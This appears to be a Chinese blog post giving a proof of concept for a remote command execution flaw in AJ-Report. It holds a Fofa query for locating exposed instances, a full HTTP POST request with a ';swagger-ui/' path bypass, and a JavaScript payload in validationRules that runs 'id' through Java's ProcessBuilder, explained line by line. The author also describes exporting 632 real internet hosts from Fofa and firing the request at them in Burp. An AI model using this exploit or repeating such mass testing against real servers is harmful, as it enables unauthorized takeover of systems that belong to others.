漏洞描述:
该平台可以通过post方式在validationRules参数对应值中进行命令执行,可以获得服务器权限,登陆管理后台接管大屏。如果被不法分子利用,书写反动标语,危害后果十分严重
Fofa:
title="AJ-Report"
POC:
POST /dataSetParam/verification;swagger-ui/ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json;charset=UTF-8
Connection: close
{"ParamName":"","paramDesc":"","paramType":"","sampleItem":"1","mandatory":true,"requiredFlag":1,"validationRules":"function verification(data){a = new java.lang.ProcessBuilder(\"id\").start().getInputStream();r=new java.io.BufferedReader(new java.io.InputStreamReader(a));ss='';while((line = r.readLine()) != null){ss+=line};return ss;}"}
new java.lang.ProcessBuilder(\"id\")创建一个新的ProcessBuilder对象,配置想要执行的命令
start()方法启动这个命令的执行进程,返回Process对象,通过这个对象可以和启动的进程进行交互
getInputStream()方法用于获取执行命令后生成的输出
使用BufferedReader和InputStreamReader将输入流转换成可读的格式,并逐行读读取输出
用一个循环读取所有行,并将它们添加到字符串ss中,最后返回这个字符串
漏洞复现
在fofa中搜索资产,共有632条数据匹配


将数据导出,在burp上对Host进行爆破

都返回了405,目前fofa中搜索到的资产均无该漏洞
标签:java,application,ss,AJ,Report,大屏,new,漏洞 From: https://www.cnblogs.com/LeouMaster/p/18200105